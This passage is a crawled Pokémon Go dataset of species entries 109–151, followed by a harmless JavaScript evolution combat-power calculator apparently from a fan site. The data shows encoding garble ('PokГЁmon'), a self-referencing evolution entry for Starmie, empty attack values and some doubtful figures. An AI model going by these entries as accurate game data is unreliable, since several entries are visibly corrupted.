Headbutt"],"Weight":"65.5 kg","Height":"1.2 m"},{"Number":"109","Name":"Koffing","Classification":"Poison Gas PokГЁmon","Type I":["Poison"],"Weaknesses":["Ground","Psychic"],"Fast Attack(s)":["Acid","Tackle"],"Weight":"1.0 kg","Height":"0.6 m","Next Evolution Requirements":{"Amount":50,"Name":"Koffing candies"},"Next evolution(s)":[{"Number":"110","Name":"Weezing"}]},{"Number":"110","Name":"Weezing","Classification":"Poison Gas PokГЁmon","Type I":["Poison"],"Weaknesses":["Ground","Psychic"],"Fast Attack(s)":["Acid","Tackle"],"Weight":"9.5 kg","Height":"1.2 m","Previous evolution(s)":[{"Number":"109","Name":"Koffing"}]},{"Number":"111","Name":"Rhyhorn","Classification":"Spikes PokГЁmon","Type I":["Ground"],"Type II":["Rock"],"Weaknesses":["Water","Grass","Ice","Fighting","Ground","Steel"],"Fast Attack(s)":["Mud Slap","Rock Smash"],"Weight":"115.0 kg","Height":"1.0 m","Next Evolution Requirements":{"Amount":50,"Name":"Rhyhorn candies"},"Next evolution(s)":[{"Number":"112","Name":"Rhydon"}]},{"Number":"112","Name":"Rhydon","Classification":"Drill PokГЁmon","Type I":["Ground"],"Type II":["Rock"],"Weaknesses":["Water","Grass","Ice","Fighting","Ground","Steel"],"Fast Attack(s)":["Mud Slap","Rock Smash"],"Weight":"120.0 kg","Height":"1.9 m","Previous evolution(s)":[{"Number":"111","Name":"Rhyhorn"}]},{"Number":"113","Name":"Chansey","Classification":"Egg PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Pound","Zen Headbutt"],"Weight":"34.6 kg","Height":"1.1 m"},{"Number":"114","Name":"Tangela","Classification":"Vine PokГЁmon","Type I":["Grass"],"Weaknesses":["Fire","Ice","Poison","Flying","Bug"],"Fast Attack(s)":["Vine Whip",""],"Weight":"35.0 kg","Height":"1.0 m"},{"Number":"115","Name":"Kangaskhan","Classification":"Parent PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Low Kick",""],"Weight":"80.0 kg","Height":"2.2 m"},{"Number":"116","Name":"Horsea","Classification":"Dragon PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Bubble","Water Gun"],"Weight":"8.0 kg","Height":"0.4 m","Next Evolution Requirements":{"Amount":50,"Name":"Horsea candies"},"Next evolution(s)":[{"Number":"117","Name":"Seadra"}]},{"Number":"117","Name":"Seadra","Classification":"Dragon PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Dragon Breath","Water Gun"],"Weight":"25.0 kg","Height":"1.2 m","Previous evolution(s)":[{"Number":"116","Name":"Horsea"}]},{"Number":"118","Name":"Goldeen","Classification":"Goldfish PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Peck","Mud Shot"],"Weight":"15.0 kg","Height":"0.6 m","Next Evolution Requirements":{"Amount":50,"Name":"Goldeen candies"},"Next evolution(s)":[{"Number":"119","Name":"Seaking"}]},{"Number":"119","Name":"Seaking","Classification":"Goldfish PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Peck","Poison Jab"],"Weight":"39.0 kg","Height":"1.3 m","Previous evolution(s)":[{"Number":"118","Name":"Goldeen"}]},{"Number":"120","Name":"Staryu","Classification":"Starshape PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Quick Attack","Water Gun"],"Weight":"34.5 kg","Height":"0.8 m","Next Evolution Requirements":{"Amount":50,"Name":"Staryu candies"},"Next evolution(s)":[{"Number":"121","Name":"Starmie"}]},{"Number":"121","Name":"Starmie","Classification":"Mysterious PokГЁmon","Type I":["Water"],"Type II":["Psychic"],"Weaknesses":["Electric","Grass","Bug","Ghost","Dark"],"Fast Attack(s)":["Quick Attack","Water Gun"],"Weight":"80.0 kg","Height":"1.1 m","Previous evolution(s)":[{"Number":"121","Name":"Starmie"}]},{"Number":"122","Name":"Mr. Mime","Classification":"Barrier PokГЁmon","Type I":["Psychic"],"Weaknesses":["Bug","Ghost","Dark"],"Fast Attack(s)":["Confusion","Zen Headbutt"],"Weight":"54.5 kg","Height":"1.3 m"},{"Number":"123","Name":"Scyther","Classification":"Mantis PokГЁmon","Type I":["Bug"],"Type II":["Flying"],"Weaknesses":["Fire","Electric","Ice","Flying","Rock"],"Fast Attack(s)":["Fury Cutter","Steel Wing"],"Weight":"56.0 kg","Height":"1.5 m"},{"Number":"124","Name":"Jynx","Classification":"Humanshape PokГЁmon","Type I":["Ice"],"Type II":["Psychic"],"Weaknesses":["Fire","Bug","Rock","Ghost","Dark","Steel"],"Fast Attack(s)":["Frost Breath","Pound"],"Weight":"40.6 kg","Height":"1.4 m"},{"Number":"125","Name":"Electabuzz","Classification":"Electric PokГЁmon","Type I":["Electric"],"Weaknesses":["Ground"],"Fast Attack(s)":["Low Kick","Thunder Shock"],"Weight":"30.0 kg","Height":"1.1 m"},{"Number":"126","Name":"Magmar","Classification":"Spitfire PokГЁmon","Type I":["Fire"],"Weaknesses":["Water","Ground","Rock"],"Fast Attack(s)":["Ember","Karate Chop"],"Weight":"44.5 kg","Height":"1.3 m"},{"Number":"127","Name":"Pinsir","Classification":"Stagbeetle PokГЁmon","Type I":["Bug"],"Weaknesses":["Fire","Flying","Rock"],"Fast Attack(s)":["Fury Cutter","Rock Smash"],"Weight":"55.0 kg","Height":"1.5 m"},{"Number":"128","Name":"Tauros","Classification":"Wild Bull PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Tackle","Zen Headbutt"],"Weight":"88.4 kg","Height":"1.4 m"},{"Number":"129","Name":"Magikarp","Classification":"Fish PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Splash",""],"Weight":"10.0 kg","Height":"0.9 m","Next Evolution Requirements":{"Amount":400,"Name":"Magikarp candies"},"Next evolution(s)":[{"Number":"130","Name":"Gyarados"}]},{"Number":"130","Name":"Gyarados","Classification":"Atrocious PokГЁmon","Type I":["Water"],"Type II":["Flying"],"Weaknesses":["Electric","Rock"],"Fast Attack(s)":["Bite","Dragon Breath"],"Weight":"235.0 kg","Height":"6.5 m","Previous evolution(s)":[{"Number":"129","Name":"Magikarp"}]},{"Number":"131","Name":"Lapras","Classification":"Transport PokГЁmon","Type I":["Water"],"Type II":["Ice"],"Weaknesses":["Electric","Grass","Fighting","Rock"],"Fast Attack(s)":["Frost Breath","Ice Shard"],"Weight":"220.0 kg","Height":"2.5 m"},{"Number":"132","Name":"Ditto","Classification":"Transform PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Unknown"],"Special Attack(s)":["Unknown"],"Weight":"4.0 kg","Height":"0.3 m"},{"Number":"133","Name":"Eevee","Classification":"Evolution PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Quick Attack","Tackle"],"Weight":"6.5 kg","Height":"0.3 m","Next Evolution Requirements":{"Amount":25,"Name":"Eevee candies"},"Next evolution(s)":[{"Number":"134","Name":"Vaporeon"},{"Number":"135","Name":"Jolteon"},{"Number":"136","Name":"Flareon"}]},{"Number":"134","Name":"Vaporeon","Classification":"Bubble Jet PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Water Gun",""],"Weight":"29.0 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"133","Name":"Eevee"}]},{"Number":"135","Name":"Jolteon","Classification":"Lightning PokГЁmon","Type I":["Electric"],"Weaknesses":["Ground"],"Fast Attack(s)":["Thunder Shock",""],"Weight":"24.5 kg","Height":"0.8 m","Previous evolution(s)":[{"Number":"133","Name":"Eevee"}]},{"Number":"136","Name":"Flareon","Classification":"Flame PokГЁmon","Type I":["Fire"],"Weaknesses":["Water","Ground","Rock"],"Fast Attack(s)":["Ember",""],"Weight":"25.0 kg","Height":"0.9 m","Previous evolution(s)":[{"Number":"133","Name":"Eevee"}]},{"Number":"137","Name":"Porygon","Classification":"Virtual PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Quick Attack","Tackle"],"Weight":"36.5 kg","Height":"0.8 m"},{"Number":"138","Name":"Omanyte","Classification":"Spiral PokГЁmon","Type I":["Rock"],"Type II":["Water"],"Weaknesses":["Electric","Grass","Fighting","Ground"],"Fast Attack(s)":["Water Gun",""],"Weight":"7.5 kg","Height":"0.4 m","Next Evolution Requirements":{"Amount":50,"Name":"Omanyte candies"},"Next evolution(s)":[{"Number":"139","Name":"Omastar"}]},{"Number":"139","Name":"Omastar","Classification":"Spiral PokГЁmon","Type I":["Rock"],"Type II":["Water"],"Weaknesses":["Electric","Grass","Fighting","Ground"],"Fast Attack(s)":["Rock Throw","Water Gun"],"Weight":"35.0 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"138","Name":"Omanyte"}]},{"Number":"140","Name":"Kabuto","Classification":"Shellfish PokГЁmon","Type I":["Rock"],"Type II":["Water"],"Weaknesses":["Electric","Grass","Fighting","Ground"],"Fast Attack(s)":["Mud Shot","Scratch"],"Weight":"11.5 kg","Height":"0.5 m","Next Evolution Requirements":{"Amount":50,"Name":"Kabuto candies"},"Next evolution(s)":[{"Number":"141","Name":"Kabutops"}]},{"Number":"141","Name":"Kabutops","Classification":"Shellfish PokГЁmon","Type I":["Rock"],"Type II":["Water"],"Weaknesses":["Electric","Grass","Fighting","Ground"],"Fast Attack(s)":["Fury Cutter","Mud Shot"],"Weight":"40.5 kg","Height":"1.3 m","Previous evolution(s)":[{"Number":"140","Name":"Kabuto"}]},{"Number":"142","Name":"Aerodactyl","Classification":"Fossil PokГЁmon","Type I":["Rock"],"Type II":["Flying"],"Weaknesses":["Water","Electric","Ice","Rock","Steel"],"Fast Attack(s)":["Bite","Steel Wing"],"Weight":"59.0 kg","Height":"1.8 m"},{"Number":"143","Name":"Snorlax","Classification":"Sleeping PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Lick","Zen Headbutt"],"Weight":"460.0 kg","Height":"2.1 m"},{"Number":"144","Name":"Articuno","Classification":"Freeze PokГЁmon","Type I":["Ice"],"Type II":["Flying"],"Weaknesses":["Fire","Electric","Rock","Steel"],"Fast Attack(s)":["Unknown"],"Special Attack(s)":["Unknown"],"Weight":"55.4 kg","Height":"1.7 m"},{"Number":"145","Name":"Zapdos","Classification":"Electric PokГЁmon","Type I":["Electric"],"Type II":["Flying"],"Weaknesses":["Ice","Rock"],"Fast Attack(s)":["Unknown"],"Special Attack(s)":["Unknown"],"Weight":"52.6 kg","Height":"1.6 m"},{"Number":"146","Name":"Moltres","Classification":"Flame PokГЁmon","Type I":["Fire"],"Type II":["Flying"],"Weaknesses":["Water","Electric","Rock"],"Fast Attack(s)":["Unknown"],"Special Attack(s)":["Unknown"],"Weight":"60.0 kg","Height":"2.0 m"},{"Number":"147","Name":"Dratini","Classification":"Dragon PokГЁmon","Type I":["Dragon"],"Weaknesses":["Ice","Dragon","Fairy"],"Fast Attack(s)":["Dragon Breath",""],"Weight":"3.3 kg","Height":"1.8 m","Next Evolution Requirements":{"Amount":25,"Name":"Dratini candies"},"Next evolution(s)":[{"Number":"148","Name":"Dragonair"},{"Number":"149","Name":"Dragonite"}]},{"Number":"148","Name":"Dragonair","Classification":"Dragon PokГЁmon","Type I":["Dragon"],"Weaknesses":["Ice","Dragon","Fairy"],"Fast Attack(s)":["Dragon Breath",""],"Weight":"16.5 kg","Height":"4.0 m","Next Evolution Requirements":{"Amount":100,"Name":"Dratini candies"},"Next evolution(s)":[{"Number":"149","Name":"Dragonite"}]},{"Number":"149","Name":"Dragonite","Classification":"Dragon PokГЁmon","Type I":["Dragon"],"Type II":["Flying"],"Weaknesses":["Ice","Rock","Dragon","Fairy"],"Fast Attack(s)":["Dragon Breath","Steel Wing"],"Weight":"210.0 kg","Height":"2.2 m","Previous evolution(s)":[{"Number":"148","Name":"Dragonair"}]},{"Number":"150","Name":"Mewtwo","Classification":"Genetic PokГЁmon","Type I":["Psychic"],"Weaknesses":["Bug","Ghost","Dark"],"Fast Attack(s)":["Unknown"],"Special Attack(s)":["Unknown"],"Weight":"122.0 kg","Height":"2.0 m"},{"Number":"151","Name":"Mew","Classification":"New Species PokГЁmon","Type I":["Psychic"],"Weaknesses":["Bug","Ghost","Dark"],"Fast Attack(s)":["Unknown"],"Special Attack(s)":["Unknown"],"Weight":"4.0 kg","Height":"0.4 m"}]

--- FILE ---
content_type: application/javascript
request_url: http://pokemongo-go.ru/js/main.js
body_size: 1142
content:
var pogo = new (function(){
    var self = this;

    this.pokemons = ko.observableArray();
    this.missing = ko.observableArray();
    this.evolutionResult = ko.observable();
    this.selectedPokemon = ko.observable();
    this.combatPower = ko.observable();
    this.showMissing = ko.observable(false);
    this.toggleMissing = function(){
        self.showMissing(!self.showMissing());
    }
    this.calculateResult = function(){
        var evolvedCombatPower = "";
        var combatPower = parseInt(self.combatPower());
        var originalPokemon = self.selectedPokemon().Name, finalEvolvedPokemon = "", finalEvolvedPokemonCombatPower = "", evolvedPokemonMultiplier = "", originalPokemonMultiplier = "";
        if(!combatPower || !originalPokemon) return;
        if ( originalPokemon == "Eevee"){
            evolvedPokemonArr = ["Jolteon","Flareon","Vaporeon"];
            evolvedPokemon = evolvedPokemonArr.join(" or ");
            evolvedCombatPower = _.map(evolvedPokemonArr, function(eevolution){
                var multipliers =  _multipliers[eevolution];
                var minMultiplier = multipliers[0];
                var maxMultiplier = multipliers[1];
                return parseInt(combatPower * minMultiplier) + "-" + parseInt(combatPower * maxMultiplier);
            }).join(" or ");
        } else {
            var firstGenMultipliers = _multipliers[self.selectedPokemon().Name];
            if ( _.isArray(firstGenMultipliers) ){
                evolvedCombatPower = parseInt(combatPower * firstGenMultipliers[0]) + "-" + parseInt(combatPower * firstGenMultipliers[1]);
                originalPokemonMultiplier = firstGenMultipliers.join("-");
            } else {
                evolvedCombatPower = "" + parseInt(combatPower * firstGenMultipliers);
                originalPokemonMultiplier = firstGenMultipliers;
            }
            var evolutions = self.selectedPokemon()["Next evolution(s)"];
            var evolvedPokemon = evolutions[0].Name;
            //console.log("evolutions.length", evolutions.length);
            if ( evolutions.length > 1 ){
                //console.log("evolvedPokemon in _multipliers", evolvedPokemon in _multipliers, evolvedPokemon);
                if ( evolvedPokemon in _multipliers ){
                    finalEvolvedPokemon = evolutions[1].Name;
                    //console.log("finalEvolvedPokemon", finalEvolvedPokemon);
                    var secondGenMultipliers = _multipliers[evolvedPokemon];
                    if ( _.isArray(secondGenMultipliers) || evolvedCombatPower.indexOf("-") > -1 ){
                        var minCombatPower = 0,
                            maxCombatPower = 0,
                            minMultiplier = 0,
                            maxMultiplier = 0;
                        if (_.isArray(secondGenMultipliers)){
                            minMultiplier = secondGenMultipliers[0];
                            maxMultiplier = secondGenMultipliers[1];
                            evolvedPokemonMultiplier = secondGenMultipliers.join("-");
                        } else {
                            minMultiplier = secondGenMultipliers;
                            maxMultiplier = secondGenMultipliers;
                            evolvedPokemonMultiplier = secondGenMultipliers;
                        }
                        if (evolvedCombatPower.indexOf("-") > -1){
                            var evolvedCombatPowerRange = evolvedCombatPower.split("-");
                            minCombatPower = parseInt(evolvedCombatPowerRange[0]);
                            maxCombatPower = parseInt(evolvedCombatPowerRange[1]);
                        } else{
                            minCombatPower = parseInt(evolvedCombatPower);
                            maxCombatPower = parseInt(evolvedCombatPower);
                        }
                        finalEvolvedPokemonCombatPower = parseInt(minCombatPower * minMultiplier) + "-" + parseInt(maxCombatPower * maxMultiplier);
                    } else {
                        finalEvolvedPokemonCombatPower = parseInt(evolvedCombatPower * secondGenMultipliers);
                    }
                }
            }
        }
        self.evolutionResult({
            originalPokemon: originalPokemon,
            evolvedPokemon: evolvedPokemon,
            finalEvolvedPokemon: finalEvolvedPokemon,
            evolvedCombatPower: evolvedCombatPower,
            finalEvolvedPokemonCombatPower: finalEvolvedPokemonCombatPower,
            originalPokemonMultiplier: originalPokemonMultiplier,
            evolvedPokemonMultiplier: evolvedPokemonMultiplier
        });
    }

    this.init = function(){
		
    document.getElementsByClassName('rescalc')[0].style.display = 'block';

        self.pokemons(_.sortBy(_.filter(_pokemons, function(pokemon){
            return "Next evolution(s)" in pokemon && pokemon.Name in _multipliers;
        }),'Name'));
        self.missing(_.sortBy(_.filter(_pokemons, function(pokemon){
            return "Next evolution(s)" in pokemon && !(pokemon.Name in _multipliers);
        }),'Name'));
        ko.applyBindings(self);
        $( "#sel_pokemon" )
            .change(function() {
                self.calculateResult();
            });
        $( "#edit_power" )
            .change(function() {
                self.calculateResult();
            })
            .keypress(function() {
                self.calculateResult();
            });
    }

});
$(document).ready(pogo.init);